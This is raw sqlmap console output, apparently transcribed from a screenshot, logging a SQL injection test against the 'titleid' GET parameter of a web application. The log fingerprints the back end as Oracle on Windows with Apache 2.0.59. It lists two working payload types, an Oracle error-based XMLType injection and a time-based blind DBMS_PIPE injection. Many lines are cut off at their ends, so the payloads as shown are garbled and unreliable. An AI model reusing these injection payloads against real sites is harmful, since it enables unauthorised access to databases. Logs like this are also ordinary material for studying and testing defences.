 [17:00:08] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'titleid' is vulnerable. Do you want to keep testing the others
f any)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) re
ests:
---
Place: GET
Parameter: titleid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: titleid=2 AND 7248=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
||CHR(114)||CHR(108)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (7248=7248) THEN
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(107)||CHR(102)||CHR(113)||CHR(
))) FROM DUAL)&opid=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: titleid=2 AND 6040=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(108)||
R(114)||CHR(84),5)&opid=1
---
[17:00:20] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.59
back-end DBMS: Oracle
[17:00:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[17:00:20] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:00:20